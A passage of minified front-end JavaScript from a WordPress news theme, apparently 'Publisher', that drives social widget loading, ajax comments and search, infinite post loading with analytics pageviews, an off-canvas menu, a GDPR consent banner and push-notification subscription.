a(e){""!==e&&(window.___gcfg={lang:e}),function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://apis.google.com/js/plusone.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}()}var e=p("#fb-root").length,s=p(".google-plus-block");if("function"==typeof OnScreen){var n=new OnScreen({tolerance:-100,container:window});e&&n.on("enter",".fb-page",function(e){t(e.getAttribute("data-locale")),n.off("enter",".fb-page")}),s.length&&n.on("enter",".google-plus-block",function(e){a(e.getAttribute("data-locale")),n.off("enter",".google-plus-block")})}else e&&t(p(".fb-page").data("locale")),s.length&&a(s.data("locale"))},initDeferredElements:function(){if(p.fn.Better_Deferred_Loading){var t=this;p.fn.Better_Deferred_Loading({afterSuccessDeferredAjax:function(e){t.bsPagination(e),t.refreshLazyImages()}})}},handleAjaxifiedComments:function(){p(document).on("click",".comment-ajaxified-placeholder",function(e){e.preventDefault();var t=p(this),s=t.closest(".comments-template"),n=(t.closest(".ajaxified-respond"),t.closest("#ajaxified-comments"),t.closest(".ajaxified-comments-container"));t.hide();var i=p("<div></div>",{class:"deferred-loading-container",height:40});i.append('<div class="bs-pagin-loading-wrapper">'+publisher_theme_global_loc.loading+"</div>"),i.appendTo(s),p(document).trigger("ajaxified-comments-before-load",[s,t]),p.ajax({url:publisher_theme_global_loc.ajax_url,type:"post",dataType:"json",data:p.extend(t.data(),{action:"ajaxified-comments"})}).done(function(e){i.remove(),n.hide();var t=n[0].outerHTML,a=s.parent();s.replaceWith(e.rawHTML+t),p(".deferred-loading-container",s).remove(),p(document).trigger("ajaxified-comments-loaded",[s,e]),p.fn.Better_Deferred_Loading&&p.fn.Better_Deferred_Loading({context:a.find(".bs-comments-wrapper")})})})},handleInfinitySinglePostLoading:function(s){var o={config:{},util:{pathname:function(e){return p("<a></a>",{href:e})[0].pathname}},GA:{available:function(){return"function"==typeof ga},send:function(){return ga("send","pageview",o.util.pathname(o.config.permalink)),!0}},gTag:{available:function(){return"function"==typeof gtag&&"object"==typeof dataLayer&&dataLayer.forEach},send:function(){return gtag("config",this.gaID(),{page_title:o.config.title,page_path:o.util.pathname(o.config.permalink)}),!0},gaID:function(){return void 0===o.config.gaID&&(o.config.gaID="",dataLayer.forEach(function(e){"config"===e[0]&&"UA-"===e[1].substr(0,3)&&(o.config.gaID=e[1])})),o.config.gaID}},send:function(e){this.config=e;var t=!1;return this.gTag.available()&&(t=this.gTag.send()),!t&&this.GA.available()&&(t=this.GA.send()),t}};if(p("body").hasClass("single")&&p("body").hasClass("infinity-related-post")&&"function"==typeof OnScreen){var n,r,i="infinity-single-post-loading",e=p(".content-column"),t=e.find(".single-post-content"),l=[parseInt(t.attr("id").replace(/[^0-9\.]/g,""))],c=this,d=new OnScreen({tolerance:-1500,container:window}),h=new OnScreen({tolerance:100,container:window});p(i).length||p("<div></div>",{id:i}).appendTo(e),u(),m({permalink:window.location.href,post_id:s,post_title:document.title})}function m(e){var t=".content-column .post.post-"+e.post_id,a=p(t);a.data("post-permalink",e.permalink),a.data("post-title",e.post_title),a.data("post-id",e.post_id),a.data("post-count-calc",e.counter),h.on("enter",t,function(e){var t=p(e),a=t.data("post-id"),s=t.data("post-count-calc"),n=t.data("post-title"),i=t.data("post-permalink");if(r===a)return!1;i&&history.pushState({},void 0,i),n&&(document.title=Publisher_Theme.decodeHtml(n)),s&&(o.send({permalink:i,title:n}),t.data("post-count-calc",!1)),r=a})}function a(e){d.off("enter","#"+i);var t=p(e),a=p("<div></div>",{class:"deferred-loading-container",height:200});a.append('<div class="bs-pagin-loading-wrapper">'+publisher_theme_global_loc.loading+"</div>"),a.appendTo(t),n&&n.abort(),n=p.ajax({url:document.URL,type:"GET",dataType:"json",data:{action:"ajax-get-post",post_ID:s,loaded_posts:l}}).done(function(e){p(".deferred-loading-container",t).remove(),e.rawHTML&&t.before(e.rawHTML),e.loaded_posts&&(l=l.concat(e.loaded_posts)),e.haveNext&&u(),c.ajax_setup_post(),e.posts_info&&e.posts_info.forEach(function(e){m({permalink:e.link,post_id:e.id,counter:!0,post_title:e.title})})})}function u(){d.on("enter","#"+i,a)}},setup_post:function(){this.initLazyLoad(),this.gallery(),this.setup_sliders(),this.setup_video_players(),this.init_sticky_columns(),this.betterstudio_editor_shortcodes(),this.popup(),this.fix_element_query(),this.bsPrettyTabs(),this.bsPagination(),this.initDeferredElements()},ajax_setup_post:function(){this.setup_post(),this.ajax_setup_post_compatibility()},ajax_setup_post_compatibility:function(){p.fn.glossaryTooltip&&p(document).trigger("glossaryTooltipReady")},woo_commerce:function(){var e=!1;p(".woocommerce div.product .woocommerce-tabs ul.tabs li").bind("cssClassChanged",function(){1!=e&&(e=!0,p(this).hasClass("active")&&(p(this).closest("ul.tabs").find("a.active").removeClass("active"),p(this).find("a").addClass("active")),e=!1)}),p(window).on("added_to_cart",function(e,t,a){void 0!==t["total-items-in-cart"]&&1<=p(".main-menu-container .shop-cart-container").length&&(p(".main-menu-container .shop-cart-container .cart-handler .cart-count").length<1?p(".main-menu-container .shop-cart-container .cart-handler").append('<span class="cart-count">'+t["total-items-in-cart"]+"</span>"):p(".main-menu-container .shop-cart-container .cart-handler .cart-count").html(t["total-items-in-cart"]))})},visual_composer:function(){this.is_rtl()},init_off_canvas_menu:function(){var t=this;function a(e){var t="close"===e;p(".off-canvas-overlay")[t?"fadeOut":"fadeIn"](600),p(document.body)[t?"removeClass":"addClass"]("off-canvas-menu-open"),t?(p(".off-canvas-container").addClass("closing"),p(".site-header.header-style-6.full-width .bs-pinning-block.pinned").css("right","0"),setTimeout(function(){p("body").css("padding-right","inherit"),p(".off-canvas-container").removeClass("closing"),p(document.body).removeClass("off-canvas-scroll")},510)):setTimeout(function(){var e=jQuery(document).innerWidth();p(document.body).addClass("off-canvas-scroll"),e=jQuery(document).width()-e,p("body").css("padding-right",e+"px"),p(".site-header.header-style-6.full-width .bs-pinning-block.pinned").css("right",e+"px")},610)}!function(){var e=p(".off-canvas-menu-fallback");if(0!==e.length){var t=p("#main-navigation").clone();t.removeAttr("id").removeAttr("class").addClass("menu clearfix bsm-initialized"),t.find(".mega-menu").each(function(){var e=p(this);if(e.hasClass("mega-type-link"))e.replaceWith(e.find(".content-wrap > ul.mega-links").removeAttr("class").addClass("sub-menu"));else if(e.hasClass("mega-type-link-list"))e.replaceWith(e.find("ul.mega-links").removeAttr("class").addClass("sub-menu"));else if(e.hasClass("tabbed-grid-posts")){var t=e.find(".tabs-section");t.removeAttr("class").addClass("sub-menu").find("li:first-child").remove(),t.find("a").removeAttr("data-target").removeAttr("data-deferred-init").removeAttr("data-toggle").removeAttr("data-deferred-event"),t.find(".fa").remove(),e.replaceWith(t)}else e.closest("li").removeClass("menu-item-has-children"),e.remove()}),t.find("li.bs-pretty-tabs-container").remove(),e.replaceWith(t)}}(),p(".off-canvas-menu-icon, .off-canvas-inner .canvas-close").on("click",function(){if(p(document.body).hasClass("off-canvas-menu-open")){if(a("close"),p(this).hasClass("canvas-close")){var e=p(this).addClass("open");setTimeout(function(){e.removeClass("open")},800)}}else t.refreshLazyImages(),a("open")}),p(".off-canvas-container").on("click",function(e){if(!p(e.target).hasClass("off-canvas-container"))return!0;a("close")})},init_more_stories:function(){if("yes"!==docCookies.getItem("hide-more-stories")){var o=p(".more-stories"),a=this;if(0!==o.length){var r=p(window),t=parseInt(o.data("scroll-top"))||450;r.on("scroll.more-stories",function(){var e=r.scrollTop()>t;e!==o.hasClass("active")&&l(e)}),o.on("click",".more-stories-close",function(){r.off("scroll.more-stories"),l(!1);var e=o.data("close-settings").split(";"),t=e[0],a=e[1]||"/";if(t&&"always"!=t){var s=0,n=0;if("session"!==t){var i=t.substr(-1).toUpperCase();switch(n=t.substr(0,t.length-1),i){case"H":s=3600;break;case"D":s=86400;break;case"W":s=604800;break;case"M":s=18144e3}}docCookies.setItem("hide-more-stories","yes",n*s,a)}return!1})}}function l(e){var t={};t[o.hasClass("left")?"left":"right"]=e?0:-1*o.outerWidth(),o.show().animate(t,400,function(){e&&a.refreshLazyImages()}),o[e?"addClass":"removeClass"]("active")}},init_continue_reading:function(){p(".continue-reading-btn").on("click",function(e){var t=p(".continue-reading-content"),a=p(".continue-reading-container"),s=0;a.remove().fadeOut(),t.children().each(function(){s+=p(this).outerHeight(!0)}),e.preventDefault(),t.css("max-height",s+"px").delay(750).queue(function(e){t.removeClass("close"),t.css("max-height","none"),e()})})},print_style_fix:function(){function t(){!p("body").hasClass("fixed-for-print")&&p("body").hasClass("bs-ll-a")&&(p("img").each(function(){void 0===p(this).attr("src")&&void 0!==p(this).data("src")&&p(this).attr("src",p(this).data("src"))}),p("body").addClass("fixed-for-print"))}if(p(".post-share").on("click",".social-item.print",function(e){t(),window.print(),e.preventDefault()}),p("body").hasClass("bs-ll-a")){if(jQuery(document).bind("keydown",function(e){80==e.keyCode&&(navigator.platform.match("Mac")?e.metaKey:e.ctrlKey)&&t()}),window.matchMedia)window.matchMedia("print").addListener(function(e){e.matches&&t()});window.onbeforeprint=t}},init_gdpr:function(){p(".bs-gdpr-accept, .bs-gdpr-show").length<=0||("hide"==docCookies.getItem("bs_law_confirmation")?p(".bs-wrap-gdpr-law").addClass("bs-wrap-gdpr-law-close").removeClass("bs-wrap-gdpr-law-open"):p(".bs-wrap-gdpr-law").removeClass("bs-wrap-gdpr-law-close").addClass("bs-wrap-gdpr-law-open"),p(".bs-gdpr-accept, .bs-gdpr-show").on("click",function(e){e.preventDefault();var t=p(this),a=publisher_theme_global_loc.ajax_url;t.closest(".bs-wrap-gdpr-law").toggleClass("bs-wrap-gdpr-law-close"),jQuery.ajax({type:"post",url:a,data:"action=bs_gdpr&data="+t.data("cookie")}),p(".bs-gdpr-accept, .bs-gdpr-show").attr("data-cookie","show"==t.data("cookie")?"hide":"show")}))},init_push_notification:function(){if("undefined"!=typeof OneSignal&&"function"==typeof OneSignal.push){var s=".bs-push-noti";Publisher_UI.block(p(s));var t=function(t){var a=publisher_theme_global_loc.notification||{};p(s).each(function(){var e=p(this);p(".bs-push-noti-message",e).html(t?a.subscribed_msg:a.subscribe_msg),p(".bs-push-noti-button",e).html(t?a.subscribed_btn:a.subscribe_btn),p(".bs-push-noti-message",e).addClass(t?"subscribed":"subscribe").removeClass(t?"subscribe":"subscribed"),Publisher_UI.unblock(e)})};OneSignal.push(function(){OneSignal.on("subscriptionChange",t)}),p(document).on("click",".bs-push-noti-button",function(){var e=p(this).closest(s);return Publisher_UI.block(e),OneSignal.isPushNotificationsEnabled(function(e){e?OneSignal.push(["setSubscription",!1]):OneSignal.push(function(){OneSignal.registerForPushNotifications()})}),!1}),p(document).ready(function(){setTimeout(function(){OneSignal.isPushNotificationsEnabled(function(e){t(e)})},500)})}},decodeHtml:function(e){var t=document.createElement("textarea");return t.innerHTML=e,t.value}}}(jQuery);jQuery(document).ready(function(){function e(){var i,e={wrapperSelector:".main-menu-container .search-container",$wrapper:!1,_xhr:!1,prevSearchQuery:!1,_doingAjax:!1,localize:(i=jQuery).extend({ajax_url:!1,previewMarkup:!1},"object"==typeof publisher_theme_ajax_search_loc?publisher_theme_ajax_search_loc:{}),ajaxRequestDelay:300,EL:{INPUT:"search-field",PREVIEW:"search-preview",LOADING:"ajax-search-loading"},init:function(){this.$wrapper=i(this.wrapperSelector),this.prepareMarkup(),this.bindEvents()},prepareMarkup:function(){var e=this.findElements(this.EL.PREVIEW);e.length||(e=i("<div/>",{class:this.EL.PREVIEW}).appendTo(this.$wrapper),this.localize.previewMarkup&&e.html(this.localize.previewMarkup)),this.findElements(this.EL.LOADING).length||(this._createLoadingELement().appendTo(this.$wrapper.find(".search-handler")).hide(),this._addLoadingInPreview())},_createLoadingELement:function(){return i("<i/>",{class:"fa fa-refresh fa-spin fa-fw ajax-loading-icon"})},_addLoadingInPreview:function(){if(!this._doingAjax){var e,t=i("<span/>",{class:this.EL.LOADING}),a=this.findSections(this.EL.PREVIEW);for(e in t.html('<i class="fa fa-refresh fa-spin fa-fw ajax-loading-icon"></i>'),a)a[e].html(" "),t.clone().appendTo(a[e])}},_ajax:function(e,t,a){var s=this,n=i.extend({url:this.localize.ajax_url,data:i.extend({action:"ajaxified-search"},t)},a);return s._doingAjax=!0,i.ajax({url:n.url,type:"POST",dataType:"json",data:n.data}).done(function(){s._doingAjax=!1,e.apply(this,arguments)})},findElements:function(e){return this.$wrapper.find("."+e)},findSections:function(e){var t;if(t=e?this.findElements(e):this.$wrapper){var a={};return i("[data-section-name]",t).each(function(){var e=i(this),t=e.data("section-name");t&&(a[t]=e)}),a}return!1},listSections:function(){var e=this.findSections();return e?Object.keys(e):[]},bindEvents:function(){var a=this;a.findElements(this.EL.INPUT).on("keyup.ajax-search",function(e){if(!e.ctrlKey&&!e.metaKey){var t=i.trim(this.value);t!==a.prevSearchQuery&&(a.handleUserSearch.call(a,this),a.prevSearchQuery=t)}})},hidePreviewSection:function(){i(".bs-pinning-wrapper").removeClass("stop-smarty-pinning");var e=i("#header .bs-pinning-block");e.hasClass("pinned")&&e.removeClass("pinned top normal").addClass("unpinned")},showPreviewSection:function(){i(".bs-pinning-wrapper").addClass("stop-smarty-pinning")},handleUserSearch:function(e){var t=e.value,a=this;t?(a.triggerLoading("on"),a._xhr&&a._xhr.abort(),a.$wrapper.finish().delay(a.ajaxRequestDelay).queue(function(){a._xhr=a._ajax(function(e){a.appendHTML(e),a.triggerLoading("off"),Publisher_Theme.refreshLazyImages()},{s:t,sections:a.listSections(),full_width:a.localize.full_width})})):(a.triggerEmpty(),a.hidePreviewSection())},bindCloseEvent:function(){i(document);var t=this;this.findElements(this.EL.PREVIEW).on("click.ajax-search",function(e){e.stopPropagation()}),i(".search-container .search-handler").on("click",function(e){i(".search-container").hasClass("open")||t.$wrapper.hasClass("result-results-exist")&&t.showPreviewSection()})},appendHTML:function(e){if("object"==typeof e.sections){var t=this.findSections(this.EL.PREVIEW);if(t){var a;for(a in t)"string"==typeof e.sections[a]&&t[a].html(e.sections[a]);this.$wrapper.addClass("result-results-exist")}}this.bindCloseEvent()},triggerLoading:function(e){var t="on"===e;this.findElements(this.EL.LOADING)[t?"show":"hide"]();var a=i(".ajax-loading-icon",this.$wrapper);a[t?"show":"hide"](),a.siblings()[t?"hide":"show"](),t&&(this.showPreviewSection(),this._addLoadingInPreview())},triggerEmpty:function(){if(!this._doingAjax){var e,t=this.findSections(this.EL.PREVIEW);for(e in t)t[e].html(" ")}}};Publisher_Theme.init(),jQuery("body").hasClass("active-ajax-search")&&e.init()}window.self===window.top?e():setTimeout(e)}),"function"==typeof OnScreen&&(bsrj_retinajs(document.querySelectorAll(".site-header img#site-logo")),bsrj_retinajs(document.querySelectorAll(".rh-header .logo-container img")),bsrj_retinajs(document.querySelectorAll(".bs-subscribe-newsletter .powered-by img")),bsrj_retinajs(document.querySelectorAll("body.bs-ll-d .img-holder")),bsrj_retinajs(document.querySelectorAll("body.bs-ll-d .img-cont")));

